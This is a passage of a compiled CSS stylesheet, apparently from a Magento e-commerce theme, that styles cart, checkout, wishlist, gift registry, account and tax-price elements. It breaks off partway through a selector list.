.form-create-return .actions-toolbar:after,
.header.content:after,
.form-giftregistry-share .fieldset .actions-toolbar:after,
.form-giftregistry-edit .fieldset .actions-toolbar:after,
.form-add-invitations .fieldset .actions-toolbar:after,
.form-create-return .fieldset .actions-toolbar:after,
.form.send.friend .fieldset .actions-toolbar:after,
.opc-wrapper .data.cms-page-view .column.main table.table-grid .gift-wrapping .content:after,
.opc-wrapper .data.modal-content table.table-grid .gift-wrapping .content:after,
.opc-wrapper .data.cms-page-view .column.main table.data-table .gift-wrapping .content:after,
.opc-wrapper .data.modal-content table.data-table .gift-wrapping .content:after {
  clear: both;
}
.abs-add-box-sizing,
.abs-field-date .control,
.abs-field-tooltip,
.columns .column.main,
.columns .sidebar-main,
.columns .sidebar-additional,
.column .block-addbysku .sku,
.product-item,
.sidebar .product-items-images .product-item,
.search-autocomplete,
.cart-summary,
.opc-wrapper .shipping-address-item,
.shipping-policy-block.field-tooltip .field-tooltip-content,
.opc-block-summary,
.block-event .slider-panel .slider .item .action.show,
.sidebar .block-addbysku .fieldset .fields .field.sku,
.form.search.advanced .fields.range .field.date .control,
.field .control._with-tooltip,
.form-giftregistry-edit .field.date .control {
  box-sizing: border-box;
}
.abs-navigation-icon {
  display: block;
  text-decoration: none;
}
.abs-navigation-icon:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 34px;
  line-height: 1.2;
  color: inherit;
  content: '\f107';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.abs-navigation-icon:after {
  position: absolute;
  right: 5px;
  top: 0;
}
.abs-split-button {
  display: inline-block;
  position: relative;
  vertical-align: middle;
}
.abs-split-button:before,
.abs-split-button:after {
  content: '';
  display: table;
}
.abs-split-button:after {
  clear: both;
}
.abs-split-button .action.split {
  float: left;
  margin: 0;
}
.abs-split-button .action.toggle {
  float: right;
  margin: 0;
}
.abs-split-button button.action.split {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.abs-split-button button + .action.toggle {
  border-bottom-left-radius: 0;
  border-left: 0;
  border-top-left-radius: 0;
}
.abs-split-button .action.toggle {
  display: inline-block;
  text-decoration: none;
}
.abs-split-button .action.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-split-button .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: inherit;
  color: inherit;
  content: '\f107';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.abs-split-button .action.toggle:hover:after {
  color: inherit;
}
.abs-split-button .action.toggle:active:after {
  color: inherit;
}
.abs-split-button .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.abs-split-button .action.toggle.active > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-split-button .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: inherit;
  color: inherit;
  content: '\f106';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.abs-split-button .action.toggle.active:hover:after {
  color: inherit;
}
.abs-split-button .action.toggle.active:active:after {
  color: inherit;
}
.abs-split-button .items {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 0;
  margin-top: 4px;
  min-width: 160px;
  z-index: 101;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 17px rgba(0, 0, 0, 0.15);
}
.abs-split-button .items li {
  margin: 0;
  padding: 3px 5px;
}
.abs-split-button .items li:hover {
  background: #e8e8e8;
  cursor: pointer;
}
.abs-split-button .items:before,
.abs-split-button .items:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.abs-split-button .items:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.abs-split-button .items:after {
  border: 7px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 98;
}
.abs-split-button .items:before {
  right: 10px;
  top: -12px;
}
.abs-split-button .items:after {
  right: 9px;
  top: -14px;
}
.abs-split-button.active {
  overflow: visible;
}
.abs-split-button.active .items {
  display: block;
}
.abs-methods-shipping-title {
  font-weight: 600;
  font-size: 1.6rem;
  margin-bottom: 15px;
}
.abs-actions-addto,
.bundle-options-container .block-bundle-summary .product-addto-links > .action,
.product-item-actions .actions-secondary > .action,
.product-social-links .action.tocompare,
.wishlist.split.button > .action.split,
.product-social-links .action.mailto.friend,
.product-social-links .action.towishlist,
.block-bundle-summary .action.towishlist,
.product-item .action.towishlist,
.table-comparison .action.towishlist {
  color: #666666;
  font-weight: 600;
  letter-spacing: .05em;
  text-transform: uppercase;
  display: inline-block;
  text-decoration: none;
}
.abs-actions-addto:before,
.bundle-options-container .block-bundle-summary .product-addto-links > .action:before,
.product-item-actions .actions-secondary > .action:before,
.product-social-links .action.tocompare:before,
.wishlist.split.button > .action.split:before,
.product-social-links .action.mailto.friend:before,
.product-social-links .action.towishlist:before,
.block-bundle-summary .action.towishlist:before,
.product-item .action.towishlist:before,
.table-comparison .action.towishlist:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  line-height: 16px;
  color: inherit;
  font-family: 'FontAwesome';
  margin: -2px 5px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.abs-actions-addto:hover,
.bundle-options-container .block-bundle-summary .product-addto-links > .action:hover,
.product-item-actions .actions-secondary > .action:hover,
.product-social-links .action.tocompare:hover,
.wishlist.split.button > .action.split:hover,
.product-social-links .action.mailto.friend:hover,
.product-social-links .action.towishlist:hover,
.block-bundle-summary .action.towishlist:hover,
.product-item .action.towishlist:hover,
.table-comparison .action.towishlist:hover {
  color: #333333;
  text-decoration: none;
}
.abs-actions-addto:before,
.bundle-options-container .block-bundle-summary .product-addto-links > .action:before,
.product-item-actions .actions-secondary > .action:before,
.product-social-links .action.tocompare:before,
.wishlist.split.button > .action.split:before,
.product-social-links .action.mailto.friend:before,
.product-social-links .action.towishlist:before,
.block-bundle-summary .action.towishlist:before,
.product-item .action.towishlist:before,
.table-comparison .action.towishlist:before {
  width: 18px;
}
.abs-box-tocart,
.bundle-options-container .block-bundle-summary .box-tocart,
.box-tocart {
  margin: 0 0 30px;
}
.abs-toggling-title,
.abs-cart-block > .title,
.minicart-items .product .toggle,
.abs-discount-block .block > .title,
.cart-summary .block > .title,
.paypal-review-discount .block > .title,
.cart-discount .block > .title {
  border-top: 1px solid #e5e5e5;
  cursor: pointer;
  margin-bottom: 0;
  position: relative;
  padding: 10px 40px 10px 15px;
  display: block;
  text-decoration: none;
}
.abs-toggling-title:after,
.abs-cart-block > .title:after,
.minicart-items .product .toggle:after,
.abs-discount-block .block > .title:after,
.cart-summary .block > .title:after,
.paypal-review-discount .block > .title:after,
.cart-discount .block > .title:after {
  position: absolute;
  right: 20px;
  top: 10px;
}
.abs-toggling-title > span,
.abs-cart-block > .title > span,
.minicart-items .product .toggle > span,
.abs-discount-block .block > .title > span,
.cart-summary .block > .title > span,
.paypal-review-discount .block > .title > span,
.cart-discount .block > .title > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-toggling-title:after,
.abs-cart-block > .title:after,
.minicart-items .product .toggle:after,
.abs-discount-block .block > .title:after,
.cart-summary .block > .title:after,
.paypal-review-discount .block > .title:after,
.cart-discount .block > .title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 12px;
  color: inherit;
  content: '\f107';
  font-family: 'FontAwesome';
  margin: 3px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.abs-cart-block,
.abs-discount-block .block,
.cart-summary .block,
.paypal-review-discount .block,
.cart-discount .block {
  margin: 0;
}
.abs-cart-block > .title:after,
.abs-discount-block .block > .title:after,
.cart-summary .block > .title:after,
.paypal-review-discount .block > .title:after,
.cart-discount .block > .title:after {
  color: #858585;
}
.abs-cart-block .content,
.abs-discount-block .block .content,
.cart-summary .block .content,
.paypal-review-discount .block .content,
.cart-discount .block .content {
  display: none;
  padding: 5px 15px 23px;
  position: relative;
}
.abs-cart-block.active > .title:after,
.abs-discount-block .block.active > .title:after,
.cart-summary .block.active > .title:after,
.paypal-review-discount .block.active > .title:after,
.cart-discount .block.active > .title:after {
  content: '\f106';
}
.abs-cart-block.active .content,
.abs-discount-block .block.active .content,
.cart-summary .block.active .content,
.paypal-review-discount .block.active .content,
.cart-discount .block.active .content {
  display: block;
}
.abs-cart-block-content {
  margin: 0;
}
.abs-checkout-cart-price,
.multicheckout .table-wrapper .cart-price {
  color: #7d7d7d;
  font-size: 1.6rem;
  font-weight: 700;
}
.abs-checkout-product-name,
.multicheckout .table-wrapper .product-item-name {
  font-size: 1.8rem;
  font-weight: 300;
  margin: 0;
}
.abs-account-title,
.abs-account-blocks .block-title,
.account .legend,
.form-giftregistry-search .legend,
.block-giftregistry-results .block-title,
.block-giftregistry-shared-items .block-title,
.block-wishlist-search-form .block-title,
.block-wishlist-search-results .block-title,
.multicheckout .block-title,
.multicheckout .block-content .title,
.customer-review .review-details .title,
.paypal-review .block .block-title,
.account .column.main .block:not(.widget) .block-title,
.multicheckout .block-title,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title,
.sales-guest-view .column.main .block:not(.widget) .block-title {
  border-bottom: 1px solid #c6c6c6;
  margin-bottom: 25px;
  padding-bottom: 10px;
}
.abs-account-title > strong,
.abs-account-title > span,
.abs-account-blocks .block-title > strong,
.abs-account-blocks .block-title > span,
.account .legend > strong,
.account .legend > span,
.form-giftregistry-search .legend > strong,
.form-giftregistry-search .legend > span,
.block-giftregistry-results .block-title > strong,
.block-giftregistry-results .block-title > span,
.block-giftregistry-shared-items .block-title > strong,
.block-giftregistry-shared-items .block-title > span,
.block-wishlist-search-form .block-title > strong,
.block-wishlist-search-form .block-title > span,
.block-wishlist-search-results .block-title > strong,
.block-wishlist-search-results .block-title > span,
.multicheckout .block-title > strong,
.multicheckout .block-title > span,
.multicheckout .block-content .title > strong,
.multicheckout .block-content .title > span,
.customer-review .review-details .title > strong,
.customer-review .review-details .title > span,
.paypal-review .block .block-title > strong,
.paypal-review .block .block-title > span,
.account .column.main .block:not(.widget) .block-title > strong,
.account .column.main .block:not(.widget) .block-title > span,
.multicheckout .block-title > strong,
.multicheckout .block-title > span,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title > strong,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title > span,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title > span,
.sales-guest-view .column.main .block:not(.widget) .block-title > strong,
.sales-guest-view .column.main .block:not(.widget) .block-title > span {
  font-size: 2.2rem;
  font-weight: 300;
}
.abs-account-block-line-height,
.block-addresses-list address,
.box-billing-address .box-content,
.box-shipping-address .box-content,
.box-address-billing .box-content,
.box-address-shipping .box-content,
.box-information .box-content,
.box-newsletter .box-content {
  line-height: 24px;
}
.abs-account-summary td,
.order-details-items tfoot td {
  background: #f5f5f5;
}
.abs-incl-excl-tax .price-including-tax,
.abs-incl-excl-tax .price-excluding-tax,
.paypal-review .table-paypal-review-items .col.price .price-including-tax,
.paypal-review .table-paypal-review-items .col.price .price-excluding-tax,
.paypal-review .table-paypal-review-items .col.subtotal .price-including-tax,
.paypal-review .table-paypal-review-items .col.subtotal .price-excluding-tax,
.cart.table-wrapper .col.price .price-including-tax,
.cart.table-wrapper .col.price .price-excluding-tax,
.cart.table-wrapper .col.subtotal .price-including-tax,
.cart.table-wrapper .col.subtotal .price-excluding-tax,
.cart.table-wrapper .col.msrp .price-including-tax,
.cart.table-wrapper .col.msrp .price-excluding-tax,
.order-details-items .col.price .price-including-tax,
.order-details-items .col.price .price-excluding-tax,
.order-details-items .col.subtotal .price-including-tax,
.order-details-items .col.subtotal .price-excluding-tax {
  color: #666666;
  font-size: 1.8rem;
  display: block;
  line-height: 1;
  white-space: nowrap;
}
.abs-incl-excl-tax .price-including-tax .price,
.abs-incl-excl-tax .price-excluding-tax .price,
.paypal-review .table-paypal-review-items .col.price .price-including-tax .price,
.paypal-review .table-paypal-review-items .col.price .price-excluding-tax .price,
.paypal-review .table-paypal-review-items .col.subtotal .price-including-tax .price,
.paypal-review .table-paypal-review-items .col.subtotal .price-excluding-tax .price,
.cart.table-wrapper .col.price .price-including-tax .price,
.cart.table-wrapper .col.price .price-excluding-tax .price,
.cart.table-wrapper .col.subtotal .price-including-tax .price,
.cart.table-wrapper .col.subtotal .price-excluding-tax .price,
.cart.table-wrapper .col.msrp .price-including-tax .price,
.cart.table-wrapper .col.msrp .price-excluding-tax .price,
.order-details-items .col.price .price-including-tax .price,
.order-details-items .col.price .price-excluding-tax .price,
.order-details-items .col.subtotal .price-including-tax .price,
.order-details-items .col.subtotal .price-excluding-tax .price {
  font-weight: 700;
}
.abs-adjustment-incl-excl-tax .price-including-tax,
.abs-adjustment-incl-excl-tax .price-excluding-tax,
.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-including-tax,
.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-excluding-tax,
.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-including-tax,
.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-excluding-tax,
.cart-summary .price-including-tax,
.cart-summary .price-excluding-tax,
.gift-summary .price-including-tax,
.gift-summary .price-excluding-tax,
.gift-options .price-including-tax,
.gift-options .price-excluding-tax {
  font-size: 1.4rem;
  display: inline-block;
}
.abs-adjustment-incl-excl-tax .price-including-tax + .price-excluding-tax,
.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-including-tax + .price-excluding-tax,
.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-including-tax + .price-excluding-tax,
.cart-summary .price-including-tax + .price-excluding-tax,
.gift-summary .price-including-tax + .price-excluding-tax,
.gift-options .price-including-tax + .price-excluding-tax {
  font-size: 1.1rem;
  display: inline-block;
}
.abs-adjustment-incl-excl-tax .price-including-tax + .price-excluding-tax:before,
.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-including-tax + .price-excluding-tax:before,
.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-including-tax + .price-excluding-tax:before,
.cart-summary .price-including-tax + .price-excluding-tax:before,
.gift-summary .price-including-tax + .price-excluding-tax:before,
.gift-options .price-including-tax + .price-excluding-tax:before {
  content: '(' attr(data-label) ': ';
}
.abs-adjustment-incl-excl-tax .price-including-tax + .price-excluding-tax:after,
.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-including-tax + .price-excluding-tax:after,
.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-including-tax + .price-excluding-tax:after,
.cart-summary .price-including-tax + .price-excluding-tax:after,
.gift-summary .price-including-tax + .price-excluding-tax:after,
.gift-options .price-including-tax + .price-excluding-tax:after {
  content: ')';
}
.abs-tax-total,
.price-including-tax .cart-tax-total,
.price-excluding-tax .cart-tax-total,
.paypal-review .table-paypal-review-items .cart-tax-total,
.cart.table-wrapper .cart-tax-total,
.order-details-items .cart-tax-total {
  cursor: pointer;
  padding-right: 10px;
  position: relative;
  display: inline-block;
  text-decoration: none;
}
.abs-tax-total:after,
.price-including-tax .cart-tax-total:after,
.price-excluding-tax .cart-tax-total:after,
.paypal-review .table-paypal-review-items .cart-tax-total:after,
.cart.table-wrapper .cart-tax-total:after,
.order-details-items .cart-tax-total:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 8px;
  line-height: 8px;
  color: inherit;
  content: '\f107';
  font-family: 'FontAwesome';
  margin: 3px 0 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.abs-tax-total:after,
.price-including-tax .cart-tax-total:after,
.price-excluding-tax .cart-tax-total:after,
.paypal-review .table-paypal-review-items .cart-tax-total:after,
.cart.table-wrapper .cart-tax-total:after,
.order-details-items .cart-tax-total:after {
  position: absolute;
  right: -2px;
  top: 4px;
}
.abs-tax-total-expanded:after,
.price-including-tax .cart-tax-total-expanded:after,
.price-excluding-tax .cart-tax-total-expanded:after,
.paypal-review .table-paypal-review-items .cart-tax-total-expanded:after,
.cart.table-wrapper .cart-tax-total-expanded:after,
.order-details-items .cart-tax-total-expanded:after {
  content: '\f106';
}
.abs-forms-margin-small,
.giftcard-account .form-giftcard-redeem .fieldset,
.form-giftregistry-create .fieldset {
  margin-bottom: 20px;
}
.abs-rating-summary .rating-summary,
.review-ratings .rating-summary,
.customer-review .review-details .customer-review-rating .rating-summary {
  display: table-row;
}
.abs-rating-summary .rating-label,
.review-ratings .rating-label,
.customer-review .review-details .customer-review-rating .rating-label {
  display: table-cell;
  padding-bottom: 5px;
  padding-right: 25px;
  padding-top: 1px;
  vertical-align: top;
}
.abs-rating-summary .rating-result,
.review-ratings .rating-result,
.customer-review .review-details .customer-review-rating .rating-result {
  display: table-cell;
  vertical-align: top;
}
.abs-account-actions:after,
.block-addresses-list .items.addresses .item.actions .action:after,
.account .data.table .col.actions .action:after,
[class^='sales-guest-'] .data.table .col.actions .action:after,
.sales-guest-view .data.table .col.actions .action:after,
.block .box-actions .action:after,
.account .data.cms-page-view .column.main table.table-grid .col.actions .action:after,
[class^='sales-guest-'] .data.cms-page-view .column.main table.table-grid .col.actions .action:after,
.sales-guest-view .data.cms-page-view .column.main table.table-grid .col.actions .action:after,
.account .data.modal-content table.table-grid .col.actions .action:after,
[class^='sales-guest-'] .data.modal-content table.table-grid .col.actions .action:after,
.sales-guest-view .data.modal-content table.table-grid .col.actions .action:after,
.account .data.cms-page-view .column.main table.data-table .col.actions .action:after,
[class^='sales-guest-'] .data.cms-page-view .column.main table.data-table .col.actions .action:after,
.sales-guest-view .data.cms-page-view .column.main table.data-table .col.actions .action:after,
.account .data.modal-content table.data-table .col.actions .action:after,
[class^='sales-guest-'] .data.modal-content table.data-table .col.actions .action:after,
.sales-guest-view .data.modal-content table.data-table .col.actions .action:after {
  border-left: 1px solid #a6a6a6;
  content: '';
  display: inline-block;
  height: 12px;
  margin: 0 10px;
  vertical-align: -1px;
}
.abs-account-actions:last-child:after,
.block-addresses-list .items.addresses .item.actions .action:last-child:after,
.account .data.table .col.actions .action:last-child:after,
[class^='sales-guest-'] .data.table .col.actions .action:last-child:after,
.sales-guest-view .data.table .col.actions .action:last-child:after,
.block .box-actions .action:last-child:after,
.account .data.cms-page-view .column.main table.table-grid .col.actions .action:last-child:after,
[class^='sales-guest-'] .data.cms-page-view .column.main table.table-grid .col.actions .action:last-child:after,
.sales-guest-view .data.cms-page-view .column.main table.table-grid .col.actions .action:last-child:after,
.account .data.modal-content table.table-grid .col.actions .action:last-child:after,
[class^='sales-guest-'] .data.modal-content table.table-grid .col.actions .action:last-child:after,
.sales-guest-view .data.modal-content table.table-grid .col.actions .action:last-child:after,
.account .data.cms-page-view .column.main table.data-table .col.actions .action:last-child:after,
[class^='sales-guest-'] .data.cms-page-view .column.main table.data-table .col.actions .action:last-child:after,
.sales-guest-view .data.cms-page-view .column.main table.data-table .col.actions .action:last-child:after,
.account .data.modal-content table.data-table .col.actions .action:last-child:after,
[class^='sales-guest-'] .data.modal-content table.data-table .col.actions .action:last-child:after,
.sales-guest-view .data.modal-content table.data-table .col.actions .action:last-child:after {
  display: none;
}
.abs-account-blocks .block-title > .action,
.paypal-review .block .block-title > .action,
.account .column.main .block:not(.widget) .block-title > .action,
.multicheckout .block-title > .action,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title > .action,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title > .action,
.sales-guest-view .column.main .block:not(.widget) .block-title > .action {
  margin-left: 15px;
}
.abs-account-blocks .box-title,
.paypal-review .block .box-title,
.account .column.main .block:not(.widget) .box-title,
.multicheckout .box-title,
.magento-rma-guest-returns .column.main .block:not(.widget) .box-title,
[class^='sales-guest-'] .column.main .block:not(.widget) .box-title,
.sales-guest-view .column.main .block:not(.widget) .box-title {
  display: inline-block;
  margin: 0 0 10px;
}
.abs-account-blocks .box-title > span,
.paypal-review .block .box-title > span,
.account .column.main .block:not(.widget) .box-title > span,
.multicheckout .box-title > span,
.magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span,
[class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span,
.sales-guest-view .column.main .block:not(.widget) .box-title > span {
  font-size: 1.6rem;
}
.abs-account-blocks .box-title > .action,
.paypal-review .block .box-title > .action,
.account .column.main .block:not(.widget) .box-title > .action,
.multicheckout .box-title > .action,
.magento-rma-guest-returns .column.main .block:not(.widget) .box-title > .action,
[class^='sales-guest-'] .column.main .block:not(.widget) .box-title > .action,
.sales-guest-view .column.main .block:not(.widget) .box-title > .action {
  font-weight: 400;
  margin-left: 10px;
}
.abs-colon:after,
.block-minicart .subtotal .label:after,
.minicart-items .details-qty .label:after,
.minicart-items .price-minicart .label:after,
.order-details-items .order-gift-message .label:after,
.order-details-items .block-order-details-gift-message .label:after,
.block-wishlist-management .wishlist-select .wishlist-name-label:after {
  content: ': ';
}
.abs-icon-add,
.abs-dropdown-items-new .action.new,
.wishlist.split.button .action.new,
.wishlist-dropdown .action.new {
  display: inline-block;
  text-decoration: none;
}
.abs-icon-add:before,
.abs-dropdown-items-new .action.new:before,
.wishlist.split.button .action.new:before,
.wishlist-dropdown .action.new:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  line-height: 10px;
  color: inherit;
  content: '\f196';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.abs-dropdown-items-new .items .item:last-child:hover,
.wishlist.split.button .items .item:last-child:hover,
.wishlist-dropdown .items .item:last-child:hover {
  background: #e8e8e8;
}
.abs-dropdown-items-new .action.new:before,
.wishlist.split.button .action.new:before,
.wishlist-dropdown .action.new:before {
  margin-left: -17px;
  margin-right: 5px;
}
.abs-no-display,
.abs-sidebar-totals .table-caption,
.sidebar .subtitle,
.cart-summary .block .fieldset.estimate > .legend,
.cart-summary .block .fieldset.estimate > .legend + br,
.minicart-items .product-item-details .weee[data-label] .label,
.page-product-giftcard .fieldset.giftcard > .legend + br,
.order-details-items .order-items .order-gift-message .action.close,
.multicheckout .block .methods-shipping .item-content .fieldset > .legend + br,
.multicheckout .hidden,
[class^='multishipping-'] .nav-sections,
[class^='multishipping-'] .nav-toggle,
.no-display,
.argento-tabs:not(.argento-tabs-initialized) > * > .block-content,
.catalog-product_compare-index ul.compare.wrapper,
.catalog-product-compare-index ul.compare.wrapper,
.checkout-index-index ul.compare.wrapper,
ul.compare.wrapper .action.compare.no-display,
.product-info-sticky,
.product.data.items #product-review-container .block-title,
.sidebar .block-wishlist .product-items .product-item-actions,
.cart-totals .table-caption,
.opc-block-summary .table-totals .table-caption {
  display: none;
}
.abs-status,
.return-status,
.order-status {
  border: 2px solid #e5e5e5;
  border-radius: 3px;
  display: inline-block;
  margin: 3px 0 0;
  padding: 2px 10px;
  text-transform: uppercase;
  vertical-align: top;
}
.abs-title-orders .page-main .page-title-wrapper .page-title,
.magento-rma-returns-returns .page-main .page-title-wrapper .page-title,
.magento-rma-returns-view .page-main .page-title-wrapper .page-title,
.magento-rma-guest-returns .page-main .page-title-wrapper .page-title,
.account .page-main .page-title-wrapper .page-title,
[class^='sales-guest-'] .page-main .page-title-wrapper .page-title,
.sales-guest-view .page-main .page-title-wrapper .page-title,
.magento-rma-guest-returns .page-main .page-title-wrapper .page-title {
  margin-right: 25px;
}
.abs-title-orders .page-main .page-title-wrapper .order-date,
.magento-rma-returns-returns .page-main .page-title-wrapper .order-date,
.magento-rma-returns-view .page-main .page-title-wrapper .order-date,
.magento-rma-guest-returns .page-main .page-title-wrapper .order-date,
.account .page-main .page-title-wrapper .order-date,
[class^='sales-guest-'] .page-main .page-title-wrapper .order-date,
.sales-guest-view .page-main .page-title-wrapper .order-date,
.magento-rma-guest-returns .page-main .page-title-wrapper .order-date {
  font-size: 16px;
  margin-bottom: 10px;
}
.abs-title-orders .page-main .page-title-wrapper .order-date .label,
.magento-rma-returns-returns .page-main .page-title-wrapper .order-date .label,
.magento-rma-returns-view .page-main .page-title-wrapper .order-date .label,
.magento-rma-guest-returns .page-main .page-title-wrapper .order-date .label,
.account .page-main .page-title-wrapper .order-date .label,
[class^='sales-guest-'] .page-main .page-title-wrapper .order-date .label,
.sales-guest-view .page-main .page-title-wrapper .order-date .label,
.magento-rma-guest-returns .page-main .page-title-wrapper .order-date .label {
  display: none;
}
.abs-table-striped,
.account .column.main .order-details-items .table-wrapper .data.table,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.table,
.block-giftregistry-results .data.table,
.block-wishlist-search-results .data.table,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid,
.block-giftregistry-results .data.cms-page-view .column.main table.table-grid,
.block-wishlist-search-results .data.cms-page-view .column.main table.table-grid,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid,
.block-giftregistry-results .data.modal-content table.table-grid,
.block-wishlist-search-results .data.modal-content table.table-grid,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table,
.block-giftregistry-results .data.cms-page-view .column.main table.data-table,
.block-wishlist-search-results .data.cms-page-view .column.main table.data-table,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.data-table,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.data-table,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.data-table,
.block-giftregistry-results .data.modal-content table.data-table,
.block-wishlist-search-results .data.modal-content table.data-table,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.data-table {
  border: none;
}
.abs-table-striped > tbody > tr:nth-child(even) > td,
.abs-table-striped > tbody > tr:nth-child(even) > th,
.account .column.main .order-details-items .table-wrapper .data.table > tbody > tr:nth-child(even) > td,
.account .column.main .order-details-items .table-wrapper .data.table > tbody > tr:nth-child(even) > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table > tbody > tr:nth-child(even) > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table > tbody > tr:nth-child(even) > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.table > tbody > tr:nth-child(even) > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.table > tbody > tr:nth-child(even) > th,
.block-giftregistry-results .data.table > tbody > tr:nth-child(even) > td,
.block-giftregistry-results .data.table > tbody > tr:nth-child(even) > th,
.block-wishlist-search-results .data.table > tbody > tr:nth-child(even) > td,
.block-wishlist-search-results .data.table > tbody > tr:nth-child(even) > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table > tbody > tr:nth-child(even) > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table > tbody > tr:nth-child(even) > th,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr:nth-child(even) > td,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr:nth-child(even) > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr:nth-child(even) > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr:nth-child(even) > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr:nth-child(even) > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr:nth-child(even) > th,
